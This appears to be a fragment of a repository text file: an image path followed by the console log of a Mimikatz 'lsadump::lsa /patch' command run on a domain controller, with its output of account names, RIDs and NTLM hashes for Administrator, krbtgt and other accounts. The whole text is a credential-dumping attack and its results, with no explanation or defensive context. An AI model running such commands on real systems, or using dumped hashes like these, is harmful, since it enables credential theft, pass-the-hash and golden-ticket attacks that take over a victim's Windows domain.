 mimikatz # lsadump::lsa /patch
Domain : CONTROLLER / S-1-5-21-849420856-2351964222-986696166
RID  : 000001f4 (500)
User : Administrator
LM   :
NTLM : 2777b7fec870e04dda00cd7260f7bee6
RID  : 000001f5 (501)
User : Guest
LM   :
NTLM :
RID  : 000001f6 (502)
User : krbtgt
LM   :
NTLM : 5508500012cc005cf7082a9a89ebdfdf
RID  : 0000044f (1103)
User : Machine1
LM   :
NTLM : 64f12cddaa88057e06a81b54e73b949b
RID  : 00000451 (1105)
User : Admin2
LM   :
NTLM : 2b576acbe6bcfda7294d6bd18041b8fe